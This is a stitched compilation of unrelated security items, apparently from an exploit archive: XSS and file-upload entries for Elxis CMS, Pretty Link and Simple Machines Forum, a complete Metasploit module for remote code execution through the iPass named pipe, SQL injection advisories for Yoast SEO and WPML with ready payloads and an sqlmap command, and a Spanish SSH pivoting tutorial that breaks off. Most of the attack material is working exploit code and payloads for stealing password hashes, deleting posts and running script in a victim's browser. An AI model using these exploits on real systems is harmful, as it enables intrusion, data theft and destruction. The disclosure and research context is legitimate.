http://www.example.com/elxis/index.php?id=3&Itemid=9&option=com_content&task=%22%20onmouseover%3dprompt%28dclabs%29%20dcl%3d%22

source: https://www.securityfocus.com/bid/50910/info

Elxis CMS is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input before using it in dynamically generated content.

An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.

http://www.example.com//elxis/administrator/index.php/%22onmouseover=prompt(dclabs)%3E

source: https://www.securityfocus.com/bid/50921/info

The Pretty Link plugin for WordPress is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.

An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.

Pretty Link 1.5.2 is vulnerable; other versions may also be affected.

http://www.example.com/[path]/wp-content/plugins/pretty-link/pretty-bar.php?url=[xss]

source: https://www.securityfocus.com/bid/50925/info

Simple Machines Forum is prone to an arbitrary-file-upload vulnerability because it fails to properly sanitize user-supplied input.

An attacker may leverage this issue to upload arbitrary files to the affected computer; this can result in arbitrary code execution within the context of the vulnerable application.

Simple Machines Forum 1.1.15 is vulnerable; other versions may also be affected.

http://www.example.com/[patch]/FCKeditor/editor/filemanager/browser/default/browser.html?Type=File&Connector=connectors/php/connector.php

##

# This module requires Metasploit: http://metasploit.com/download

# Current source: https://github.com/rapid7/metasploit-framework

##

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote

Rank = ExcellentRanking

include Msf::Exploit::Remote::SMB::Client::Authenticated

include Msf::Exploit::Remote::SMB::Server::Share

include Msf::Exploit::EXE

def initialize(info = {})

super(update_info(info,

'Name' => 'IPass Control Pipe Remote Command Execution',

'Description' => %q{

This module exploits a vulnerability in the IPass Client service. This service provides a

named pipe which can be accessed by the user group BUILTIN\Users. This pipe can be abused

to force the service to load a DLL from a SMB share.

},

'Author' =>

[

'Matthias Kaiser', # Vulnerability discovery

'h0ng10 <info[at]mogwaisecurity.de>', # Metasploit Module

],

'License' => MSF_LICENSE,

'References' =>

[

[ 'CVE', '2015-0925' ],

[ 'OSVDB', '117423' ],

[ 'BID', '72265' ],

[ 'URL', 'http://codewhitesec.blogspot.de/2015/02/how-i-could-ipass-your-client-security.html' ],

],

'DefaultOptions' =>

{

'EXITFUNC' => 'process',

},

'Payload' =>

{

'Space' => 2048,

'DisableNops' => true

},

'Platform' => 'win',

'Targets' =>

[

[ 'Windows x32', { 'Arch' => ARCH_X86 } ],

[ 'Windows x64', { 'Arch' => ARCH_X86_64 } ]

],

'Privileged' => true,

'DisclosureDate' => 'Jan 21 2015',

'DefaultTarget' => 0))

register_options(

[

OptInt.new('SMB_DELAY', [true, 'Time that the SMB Server will wait for the payload request', 15])

], self.class)

deregister_options('FILE_CONTENTS', 'FILE_NAME', 'SHARE', 'FOLDER_NAME')

end

def check

echo_value = rand_text_alphanumeric(rand(10) + 10)

begin

response = send_command("System.Echo #{echo_value}")

if response =~ Regexp.new(echo_value)

return Exploit::CheckCode::Vulnerable

else

return Exploit::CheckCode::Unknown

end

rescue Rex::ConnectionError => e

vprint_error("Connection failed: #{e.class}: #{e}")

return Msf::Exploit::CheckCode::Unknown

rescue Rex::Proto::SMB::Exceptions::LoginError => e

vprint_error('Connection reset during login')

return Msf::Exploit::CheckCode::Unknown

end

end

def setup

super

self.file_name = "#{Rex::Text.rand_text_alpha(7)}.dll"

self.share = Rex::Text.rand_text_alpha(5)

end

def primer

self.file_contents = generate_payload_dll

print_status("File available on #{unc}...")

send_command("iPass.SWUpdateAssist.RegisterCOM #{unc}")

end

def send_command(command)

# The connection is closed after each command, so we have to reopen it

connect

smb_login

pipe = simple.create_pipe('\\IPEFSYSPCPIPE')

pipe.write(Rex::Text.to_unicode(command))

response = Rex::Text.to_ascii(pipe.read)

response

end

def exploit

begin

Timeout.timeout(datastore['SMB_DELAY']) { super }

rescue Timeout::Error

# do nothing... just finish exploit and stop smb server...

end

end

end

Title: WordPress SEO by Yoast <= 1.7.3.3 - Blind SQL Injection

Version/s Tested: 1.7.3.3

Patched Version: 1.7.4

CVSSv2 Base Score: 9 (AV:N/AC:L/Au:S/C:C/I:C/A:C/E:POC/RL:OF/RC:C)

CVSSv2 Temporal Score: 7 (AV:N/AC:L/Au:S/C:C/I:C/A:C/E:POC/RL:OF/RC:C)

WPVULNDB: https://wpvulndb.com/vulnerabilities/7841

Description:

WordPress SEO by Yoast is a popular WordPress plugin (wordpress-seo) used

to improve the Search Engine Optimization (SEO) of WordPress sites. The

latest version at the time of writing (1.7.3.3) has been found to be

affected by two authenticated (admin, editor or author user) Blind SQL

Injection vulnerabilities. The plugin has more than one million downloads

according to WordPress.

Technical Description:

The authenticated Blind SQL Injection vulnerability can be found within the

'admin/class-bulk-editor-list-table.php' file. The orderby and order GET

parameters are not sufficiently sanitised before being used within a SQL

query.

Line 529:

$orderby = ! empty( $_GET['orderby'] ) ? esc_sql( sanitize_text_field(

$_GET['orderby'] ) ) : 'post_title';

Line 533:

order = esc_sql( strtoupper( sanitize_text_field( $_GET['order'] ) ) );

If the GET orderby parameter value is not empty it will pass its value

through WordPess's own esc_sql() function. According to WordPress this

function 'Prepares a string for use as an SQL query. A glorified

addslashes() that works with arrays.'. However, this is not sufficient to

prevent SQL Injection as can be seen from our Proof of Concept.

Proof of Concept (PoC):

The following GET request will cause the SQL query to execute and sleep for

10 seconds if clicked on as an authenticated admin, editor or author user.

http://127.0.0.1/wp-admin/admin.php?page=wpseo_bulk-editor&type=title&orderby=post_date%2c(select%20*%20from%20(select(sleep(10)))a)&order=asc

Using SQLMap:

python sqlmap.py -u "

http://127.0.0.1/wp-admin/admin.php?page=wpseo_bulk-editor&type=title&orderby=post_date*&order=asc"

--batch --technique=B --dbms=MySQL --cookie="wordpress_9d...;

wordpress_logged_in_9dee67...;"

Impact:

As there is no anti-CSRF protection a remote unauthenticated attacker could

use this vulnerability to execute arbitrary SQL queries on the victim

WordPress web site by enticing an authenticated admin, editor or author

user to click on a specially crafted link or visit a page they control.

One possible attack scenario would be an attacker adding their own

administrative user to the target WordPress site, allowing them to

compromise the entire web site.

Timeline:

March 10th 2015 - 15:30 GMT: Vulnerability discovered by Ryan Dewhurst

(WPScan Team - Dewhurst Security).

March 10th 2015 - 18:30 GMT: Technical review by FireFart (WPScan Team).

March 10th 2015 - 20:00 GMT: Vendor contacted via email.

March 10th 2015 - 21:25 GMT: Vendor replies, confirms issue and gave

expected patch timeline.

March 11th 2015 - 12:05 GMT: Vendor released version 1.7.4 which patches

this issue.

March 11th 2015 - 12:30 GMT: Advisory released.

OVERVIEW

==========

WPML is the industry standard for creating multi-lingual WordPress

sites. Three vulnerabilities were found in the plug-in. The most

serious of them, an SQL injection problem, allows anyone to read the

contents of the WordPress database, including user details and

password hashes, without authentication.

System administrators should update to version 3.1.9.1 released

earlier this week to resolve the issues.

DETAILS

========

1. SQL injection

When WPML processed a HTTP POST request containing the parameter

”action=wp-link-ajax”, the current language is determined by parsing

the HTTP referer. The parsed language code is not checked for

validity, nor SQL-escaped. The user doesn’t need to be logged in.

By sending a carefully crafted referer value with the mentioned POST

request parameter, an attacker can perform SQL queries on arbitrary

tables and retrieve their results. In addition to the standard

WordPress database and tables, the attacker may query all other

databases and tables accessible to the web backend.

The following HTML snippet demonstrates the vulnerability:

<script>

var union="select

user_login,1,user_email,2,3,4,5,6,user_pass,7,8,9,10,11,12 from

wp_users";

if (document.location.search.length < 2)

document.location.search="lang=xx' UNION "+union+" -- -- ";

</script>

<form method=POST action="https://YOUR.WORDPRESS.BLOG/comments/feed">

<input type=hidden name=action value="wp-link-ajax">

<input type=submit>

</form>

The results of the SQL query will be shown in the comments feed XML-formatted.

2. Page/post/menu deletion

WPML contains a ”menu sync” function which helps site administrators

to keep WordPress menus consistent across different languages. This

functionality lacked any access control, allowing anyone to delete

practically all content of the website - posts, pages, and menus.

Example:

<form method=POST

action="https://YOUR.WORDPRESS.BLOG/?page=sitepress-multilingual-cms/menu/menus-sync.php">

<input type=hidden name="action" value="icl_msync_confirm">

<input type=text name="sync" size=50 value="del[x][y][12345]=z">

<input type=submit>

</form>

Submitting the above form would delete the row with the ID 12345 in

the wp_posts database. Several items be deleted with the same request.

3. Reflected XSS

The ”reminder popup” code intended for administrators in WPML didn’t

check for login status or nonce. An attacker can direct target users

to an URL like:

https://YOUR.WORDPRESS.BLOG/?icl_action=reminder_popup&target=javascript%3Aalert%28%2Fhello+world%2f%29%3b%2f%2f

to execute JavaScript in their browser. This example bypasses the

Chrome XSS Auditor.

In the case of WordPress, XSS triggered by an administrator can lead

to server-side compromise via the plugin and theme editors.

CREDITS

========

The vulnerabilities were found by Jouko Pynnonen of Klikki Oy while

researching WordPress plugins falling in the scope of the Facebook bug

bounty program.

The vendor was notified on March 02, 2015 and the patch was released

on March 10.

Vendor advisory: http://wpml.org/2015/03/wpml-security-update-bug-and-fix/

An up-to-date version of this document can be found on our website

http://klikki.fi .

--

Jouko Pynnönen <jouko@iki.fi>

Klikki Oy - http://klikki.fi

Hacer pivoting mediante SSH es una de las formas más cómodas. Si se tiene la oportunidad de realizar port forwarding con este protocolo es una de las mejores opciones.

Índice:

- Introducción

- Local Port Forwarding

- Remote Port Forwarding

- Dynamic Port Forwarding

Introducción

SSH nos permite 3 modos de port forwarding (reenvío de puertos):

- Local Port Forwarding

- Remote Port Forwarding

- Dynamic Port Forwarding

El «laboratorio» para este post es el siguiente:

- 3 Equipos:

- Kali –> Mi equipo de atacante

- IP: 192.168.10.10

- Debian –> Servicio SSH activado

- IP: 192.168.10.20 y 192.168.20.10 –> 2 Interfaces de Red

- Debian –> Servidor Apache2 activado

- IP: 192.168.20.20 y 192.168.30.10 –> 2 Interfaces de Red (aunque la segunda para este post es irrelevante)

- Kali –> Mi equipo de atacante

El objetivo es llegar desde el Kali al Debian que tiene el servidor web, en base a como están distribuidas las redes arriba podemos darnos cuenta rapidamente de que no hay conexión directa entre un equipo y otro. Sin embargo, vamos a aprovecharnos del debian que actúa como servidor SSH y que además tiene conexión a ambas redes para poder llegar desde el Kali al servidor web.

Local Port Forwarding

En este caso, aprovechamos la sesión de SSH para nosotros abrirnos un puerto en nuestro kali para que éste, nos rediriga a la máquina y puertos seleccionados, usando como pivoting el servidor al que nos conectamos por SSH.

La sintaxis e idea es la siguiente:

Teniendo esto en cuenta, procedemos:

Como vemos, la sintaxis usada es:

ssh -L 80:192.168.20.20:80 [email protected]

Explicado con palabras, es lo siguiente:

Con el parámetro -L, le indicamos que queremos hacer un Local Port Forwarding. El primer puerto que le indicamos, es el puerto que nosotros nos abrimos localmente y que tunelizará hacia el servicio. Posteriormente, la IP y puerto especificado es al que queremos acceder y llegar desde nuestro puerto local. Todo esto a través de la máquina en la que iniciamos sesión con SSH.

Por lo que en este punto, si nos vamos al navegador manteniendo la sesión SSH abierta y vamos a la dirección: http://localhost/, veremos el servidor web:

De esta forma, podemos acceder a todos los puertos de todas las IP a las que el servidor SSH tenga acceso.

En el momento que cortemos la conexión también perderemos el port forwarding:

Remote Port Forwarding

El Remote Port Forwarding es un poco distinto al Local Port Forwarding. No cambia mucho a nivel sintaxis pero si a nivel conceptual.

La sintaxis en este caso es la siguiente:

ssh -R <puerto a abrir en la maquina a la que te conectas><dirección a donde apuntar><puerto a apuntar de la direccion donde se apunta> <usuario>@<direccion kali>

La peculiaridad del Remote Port Forwarding es que nosotros no iniciamos sesión en el servidor SSH que tenemos definido en el laboratorio. Sino que en este caso, es al revés, desde el servidor SSH que tenemos, iniciamos sesión en nuestra máquina kali (tendriamos que activar el servicio SSH).

Mirándolo desde el punto de vista de atacante y víctima, si tratamos el kali como atacante y el debian (servidor SSH) como víctima, nos podemos dar cuenta de que en la máquina víctima, estaríamos poniendo credenciales de nuestro equipo. Ésto hablando desde el punto de vista de la seguridad no es lo óptimo, por eso, se suele usar siempre Local Port Forwarding, ya que no tiene este peligro.

Entonces, volviendo a la práctica, ejecutariamos lo siguiente en el Debian (servidor SSH):

Como vemos, el comando para el Remote Port Forwarding es:

R:80:192.168.20.20:80

De esta forma, como estamos iniciando sesión en el kali, le estamos indicando que abra el puerto 80 y que apunte al Debian que actúa como servidor web. Podemos hacer esto ya que el Debian desde el que nos conectamos tiene acceso a ambas redes, por ello, es posible conectarlas.

Con esto hecho, si nosotros desde el kali nos vamos al localhost:

Vemos que podemos acceder perfectamente al servidor web.